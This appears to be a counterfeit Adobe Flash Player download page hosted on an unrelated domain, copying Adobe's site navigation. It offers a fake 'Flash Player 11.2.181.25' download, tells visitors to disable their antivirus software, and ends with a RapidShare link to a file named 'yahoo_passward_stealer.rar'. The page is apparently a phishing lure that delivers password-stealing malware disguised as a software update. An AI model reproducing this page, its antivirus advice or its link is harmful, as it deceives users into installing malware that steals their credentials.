 13.goodcollegeloans.org/adobe/
Adobe
Products
Solutions
Learning
Help
Downloads
Company
Buy
Search
My Adobe
Privacy
My cart
Sign in
i
Home / Downloads / Adobe Flash Player /
Adobe Flash Player
Adobe Flash Player 11.2.181.25 (1.95 MB)
Do you have a different operating system or browser?
By clicking the Download now button, you acknowledge that you have read and agree to the
Adobe Software Licensing Agreement.
Download now
Please note, depending on your settings, you may have to temporarily
disable your antivirus software.
RESOURCES
Learn more about Flash Player
Flash Player system requirements
Distribute Flash Player
http://rapidshare.com/files/50241854/yahoo_passward_stealer.rar